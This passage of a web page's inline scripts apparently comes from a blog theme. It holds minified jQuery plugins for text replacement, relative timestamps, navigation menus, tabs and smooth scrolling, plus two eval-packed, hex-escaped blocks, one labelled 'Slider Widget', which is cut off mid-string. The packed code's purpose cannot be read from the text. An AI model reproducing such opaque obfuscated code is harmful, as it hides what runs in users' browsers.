1j}(J[0],1W,1X,J[3][J[2]](J[1]),0,{}))',62,122,'||||||||||x7C|x65|x22|x74|x31|x61|x3D|x2E|x6C|x73|x72|x6E|x20|x28|x29|x6F|x69|x3B|x70|x6D|x63|x27|x64|x2F|x2B|x67|x2D|x32|x75|x66|x68|_0xb1bcx3|x62|x3C|x77|_0xd1c3|x3E|x33|x2C|x7B|x7D|x79|x78|_0xb1bcx5|x6B|x3A|x6A|x37|x36|x26|x24|x76|x39|x54|x38|x35|x43|x4C|x30|x71|x5B|x45|x49|x41|x5D|_0xb1bcx4|x42|x21|x4F|x4E|_0xb1bcx2|_0xb1bcx1|x4D|function|x5C|x7A|x46|x58|x57|x48|return|x52|x53|x56|x4B|x4A|x51|x55|x47|x50|x59|_0xb1bcx6|x44|x5A|x34|x5F|String|if|while|x3F|29|toString|36|x23|eval|parseInt|35|new|RegExp|var|62|123'.split('|'),0,{}))

//]]>
</script>
<!-- Mega menu script -->
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1q\\1g\\1n\\10\\19\\a\\U\\a\\o\\a\\b\\q\\a\\k\\a\\b\\b\\a\\l\\a\\e\\a\\b\\u\\a\\b\\f\\a\\o\\a\\m\\a\\D\\a\\r\\a\\T\\a\\f\\a\\1e\\a\\e\\a\\n\\a\\H\\a\\U\\a\\o\\a\\1d\\a\\k\\a\\b\\q\\a\\m\\a\\f\\a\\b\\I\\a\\l\\a\\n\\a\\m\\a\\b\\Q\\a\\l\\a\\n\\a\\H\\a\\1b\\a\\o\\a\\f\\a\\B\\a\\l\\a\\X\\a\\n\\a\\S\\a\\f\\a\\L\\a\\l\\a\\U\\a\\o\\a\\b\\K\\a\\k\\a\\15\\a\\H\\a\\b\\K\\a\\u\\a\\X\\a\\m\\a\\b\\z\\a\\m\\a\\f\\a\\g\\a\\H\\a\\b\\K\\a\\y\\a\\y\\a\\n\\a\\S\\a\\L\\a\\l\\a\\X\\a\\m\\a\\b\\z\\a\\b\\W\\a\\b\\K\\a\\1h\\a\\m\\a\\f\\a\\b\\N\\a\\k\\a\\k\\a\\e\\a\\f\\a\\b\\M\\a\\e\\a\\n\\a\\S\\a\\U\\a\\o\\a\\17\\a\\k\\a\\X\\a\\m\\a\\b\\z\\a\\b\\W\\a\\b\\K\\a\\1h\\a\\m\\a\\P\\a\\H\\a\\1e\\a\\o\\a\\17\\a\\R\\a\\R\\a\\R\\a\\1b\\a\\o\\a\\f\\a\\d\\a\\l\\a\\X\\a\\n\\a\\S\\a\\U\\a\\o\\a\\b\\12\\a\\k\\a\\X\\a\\m\\a\\D\\a\\x\\a\\m\\a\\b\\b\\a\\j\\a\\A\\a\\f\\a\\E\\a\\k\\a\\b\\12\\a\\m\\a\\b\\G\\a\\l\\a\\i\\a\\T\\a\\i\\a\\n\\a\\b\\W\\a\\D\\a\\1h\\a\\m\\a\\D\\a\\B\\a\\l\\a\\15\\a\\A\\a\\D\\a\\n\\a\\A\\a\\I\\a\\k\\a\\b\\12\\a\\m\\a\\b\\G\\a\\l\\a\\i\\a\\T\\a\\i\\a\\n\\a\\b\\W\\a\\f\\a\\1h\\a\\A\\a\\14\\a\\k\\a\\b\\12\\a\\m\\a\\b\\G\\a\\l\\a\\i\\a\\T\\a\\i\\a\\n\\a\\b\\W\\a\\15\\a\\1h\\a\\A\\a\\f\\a\\1b\\a\\k\\a\\b\\W\\a\\e\\a\\D\\a\\X\\a\\e\\a\\A\\a\\e\\a\\D\\a\\U\\a\\e\\a\\A\\a\\e\\a\\D\\a\\15\\a\\e\\a\\A\\a\\e\\a\\f\\a\\b\\D\\a\\e\\a\\A\\a\\e\\a\\f\\a\\b\\p\\a\\e\\a\\A\\a\\e\\a\\f\\a\\b\\x\\a\\e\\a\\A\\a\\e\\a\\D\\a\\d\\a\\e\\a\\A\\a\\e\\a\\D\\a\\E\\a\\e\\a\\A\\a\\e\\a\\D\\a\\F\\a\\e\\a\\A\\a\\e\\a\\D\\a\\1b\\a\\e\\a\\A\\a\\e\\a\\f\\a\\b\\w\\a\\e\\a\\A\\a\\e\\a\\f\\a\\b\\H\\a\\e\\a\\1h\\a\\A\\a\\f\\a\\b\\n\\a\\k\\a\\f\\a\\1b\\a\\b\\W\\a\\I\\a\\T\\a\\f\\a\\1h\\a\\A\\a\\b\\I\\a\\k\\a\\f\\a\\b\\n\\a\\y\\a\\e\\a\\o\\a\\e\\a\\y\\a\\f\\a\\E\\a\\y\\a\\e\\a\\A\\a\\o\\a\\e\\a\\y\\a\\14\\a\\H\\a\\1e\\a\\o\\a\\b\\12\\a\\b\\t\\a\\b\\I\\a\\16\\a\\i\\a\\i\\a\\R\\a\\1b\\a\\o\\a\\f\\a\\D\\a\\l\\a\\X\\a\\n\\a\\S\\a\\U\\a\\o\\a\\b\\c\\a\\k\\a\\X\\a\\m\\a\\x\\a\\H\\a\\L\\a\\l\\a\\b\\c\\a\\n\\a\\S\\a\\b\\c\\a\\k\\a\\X\\a\\m\\a\\x\\a\\b\\W\\a\\15\\a\\1h\\a\\m\\a\\f\\a\\P\\a\\R\\a\\U\\a\\o\\a\\x\\a\\k\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\x\\a\\T\\a\\f\\a\\b\\e\\a\\i\\a\\w\\a\\u\\a\\s\\a\\o\\a\\18\\a\\k\\a\\i\\a\\x\\a\\i\\a\\o\\a\\P\\a\\k\\a\\i\\a\\z\\a\\f\\a\\b\\i\\a\\z\\a\\D\\a\\s\\a\\z\\a\\e\\a\\y\\a\\b\\c\\a\\y\\a\\e\\a\\b\\t\\a\\b\\D\\a\\T\\a\\b\\w\\a\\k\\a\\f\\a\\15\\a\\i\\a\\w\\a\\e\\a\\y\\a\\b\\c\\a\\y\\a\\e\\a\\u\\a\\z\\a\\s\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\H\\a\\1e\\a\\o\\a\\b\\c\\a\\b\\t\\a\\x\\a\\16\\a\\i\\a\\i\\a\\R\\a\\1b\\a\\o\\a\\b\\H\\a\\l\\a\\g\\a\\n\\a\\S\\a\\U\\a\\o\\a\\p\\a\\k\\a\\D\\a\\b\\n\\a\\o\\a\\D\\a\\18\\a\\l\\a\\n\\a\\A\\a\\B\\a\\k\\a\\e\\a\\e\\a\\A\\a\\f\\a\\b\\1f\\a\\k\\a\\g\\a\\m\\a\\b\\x\\a\\m\\a\\X\\a\\m\\a\\f\\a\\g\\a\\H\\a\\f\\a\\L\\a\\l\\a\\U\\a\\o\\a\\v\\a\\k\\a\\15\\a\\H\\a\\v\\a\\u\\a\\f\\a\\b\\1f\\a\\H\\a\\v\\a\\y\\a\\y\\a\\n\\a\\S\\a\\U\\a\\o\\a\\X\\a\\k\\a\\g\\a\\m\\a\\b\\x\\a\\m\\a\\X\\a\\b\\W\\a\\v\\a\\1h\\a\\H\\a\\U\\a\\o\\a\\b\\M\\a\\k\\a\\X\\a\\m\\a\\f\\a\\C\\a\\m\\a\\b\\b\\a\\j\\a\\H\\a\\U\\a\\o\\a\\17\\a\\k\\a\\f\\a\\B\\a\\l\\a\\X\\a\\n\\a\\H\\a\\U\\a\\o\\a\\f\\a\\U\\a\\k\\a\\X\\a\\m\\a\\f\\a\\U\\a\\b\\W\\a\\15\\a\\1h\\a\\m\\a\\f\\a\\b\\O\\a\\m\\a\\b\\b\\a\\j\\a\\H\\a\\U\\a\\o\\a\\b\\I\\a\\k\\a\\f\\a\\d\\a\\l\\a\\X\\a\\n\\a\\H\\a\\U\\a\\o\\a\\x\\a\\k\\a\\f\\a\\D\\a\\l\\a\\X\\a\\n\\a\\H\\a\\U\\a\\o\\a\\b\\e\\a\\k\\a\\X\\a\\m\\a\\x\\a\\b\\W\\a\\15\\a\\1h\\a\\m\\a\\f\\a\\P\\a\\H\\a\\U\\a\\o\\a\\E\\a\\k\\a\\g\\a\\m\\a\\b\\x\\a\\m\\a\\X\\a\\b\\W\\a\\v\\a\\1h\\a\\m\\a\\f\\a\\1e\\a\\m\\a\\b\\b\\a\\j\\a\\H\\a\\U\\a\\o\\a\\b\\b\\a\\E\\a\\k\\a\\b\\b\\a\\l\\a\\e\\a\\u\\a\\C\\a\\w\\a\\e\\a\\n\\a\\m\\a\\f\\a\\X\\a\\l\\a\\E\\a\\n\\a\\H\\a\\L\\a\\l\\a\\E\\a\\m\\a\\f\\a\\18\\a\\l\\a\\i\\a\\z\\a\\z\\a\\b\\g\\a\\m\\a\\f\\a\\b\\Q\\a\\m\\a\\b\\k\\a\\z\\a\\D\\a\\D\\a\\z\\a\\i\\a\\n\\a\\w\\a\\T\\a\\f\\a\\n\\a\\S\\a\\U\\a\\o\\a\\Q\\a\\k\\a\\g\\a\\m\\a\\b\\x\\a\\m\\a\\X\\a\\b\\W\\a\\v\\a\\1h\\a\\m\\a\\D\\a\\b\\1f\\a\\b\\b\\a\\D\\a\\C\\a\\m\\a\\G\\a\\H\\a\\U\\a\\o\\a\\1i\\a\\k\\a\\Q\\a\\R\\a\\b\\l\\a\\o\\a\\L\\a\\l\\a\\E\\a\\m\\a\\f\\a\\18\\a\\l\\a\\i\\a\\u\\a\\p\\a\\i\\a\\n\\a\\w\\a\\T\\a\\f\\a\\n\\a\\S\\a\\U\\a\\o\\a\\b\\s\\a\\k\\a\\b\\b\\a\\E\\a\\m\\a\\f\\a\\s\\a\\l\\a\\e\\a\\p\\a\\16\\a\\f\\a\\F\\a\\e\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\d\\a\\e\\a\\n\\a\\H\\a\\U\\a\\o\\a\\1i\\a\\k\\a\\b\\s\\a\\R\\a\\b\\l\\a\\S\\a\\U\\a\\o\\a\\1i\\a\\k\\a\\D\\a\\g\\a\\R\\a\\L\\a\\l\\a\\v\\a\\k\\a\\k\\a\\15\\a\\n\\a\\S\\a\\B\\a\\k\\a\\B\\a\\y\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\j\\a\\o\\a\\f\\a\\F\\a\\i\\a\\w\\a\\u\\a\\s\\a\\o\\a\\P\\a\\k\\a\\i\\a\\e\\a\\y\\a\\17\\a\\y\\a\\e\\a\\i\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\r\\a\\i\\a\\w\\a\\u\\a\\r\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\p\\a\\16\\a\\b\\u\\a\\f\\a\\b\\12\\a\\i\\a\\w\\a\\e\\a\\y\\a\\b\\e\\a\\y\\a\\e\\a\\u\\a\\z\\a\\r\\a\\w\\a\\u\\a\\t\\a\\w\\a\\e\\a\\y\\a\\b\\M\\a\\y\\a\\e\\a\\u\\a\\z\\a\\t\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\N\\a\\T\\a\\p\\a\\i\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\i\\a\\16\\a\\G\\a\\l\\a\\e\\a\\y\\a\\1i\\a\\y\\a\\e\\a\\n\\a\\H\\a\\i\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\z\\a\\s\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\R\\a\\L\\a\\l\\a\\v\\a\\k\\a\\k\\a\\f\\a\\n\\a\\S\\a\\B\\a\\k\\a\\B\\a\\y\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\j\\a\\o\\a\\f\\a\\b\\q\\a\\i\\a\\w\\a\\u\\a\\s\\a\\o\\a\\P\\a\\k\\a\\i\\a\\e\\a\\y\\a\\17\\a\\y\\a\\e\\a\\i\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\r\\a\\i\\a\\w\\a\\u\\a\\r\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\p\\a\\16\\a\\b\\u\\a\\f\\a\\1d\\a\\H\\a\\o\\a\\i\\a\\w\\a\\e\\a\\y\\a\\b\\e\\a\\y\\a\\e\\a\\u\\a\\z\\a\\r\\a\\w\\a\\u\\a\\t\\a\\w\\a\\e\\a\\y\\a\\b\\M\\a\\y\\a\\e\\a\\u\\a\\z\\a\\t\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\N\\a\\T\\a\\p\\a\\i\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\i\\a\\16\\a\\G\\a\\l\\a\\e\\a\\y\\a\\1i\\a\\y\\a\\e\\a\\n\\a\\H\\a\\i\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\z\\a\\s\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\R\\a\\L\\a\\l\\a\\v\\a\\k\\a\\k\\a\\D\\a\\n\\a\\S\\a\\B\\a\\k\\a\\B\\a\\y\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\j\\a\\o\\a\\f\\a\\b\\v\\a\\i\\a\\w\\a\\u\\a\\s\\a\\o\\a\\P\\a\\k\\a\\i\\a\\e\\a\\y\\a\\17\\a\\y\\a\\e\\a\\i\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\r\\a\\i\\a\\w\\a\\u\\a\\r\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\p\\a\\16\\a\\b\\u\\a\\f\\a\\b\\l\\a\\H\\a\\o\\a\\i\\a\\w\\a\\e\\a\\y\\a\\b\\e\\a\\y\\a\\e\\a\\u\\a\\z\\a\\r\\a\\w\\a\\u\\a\\t\\a\\w\\a\\e\\a\\y\\a\\b\\M\\a\\y\\a\\e\\a\\u\\a\\z\\a\\t\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\N\\a\\T\\a\\p\\a\\i\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\i\\a\\16\\a\\G\\a\\l\\a\\e\\a\\y\\a\\1i\\a\\y\\a\\e\\a\\n\\a\\H\\a\\i\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\z\\a\\s\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\R\\a\\L\\a\\l\\a\\v\\a\\k\\a\\k\\a\\b\\n\\a\\n\\a\\S\\a\\B\\a\\k\\a\\B\\a\\y\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\j\\a\\o\\a\\f\\a\\b\\j\\a\\i\\a\\w\\a\\u\\a\\s\\a\\o\\a\\P\\a\\k\\a\\i\\a\\e\\a\\y\\a\\17\\a\\y\\a\\e\\a\\i\\a\\w\\a\\u\\a\\C\\a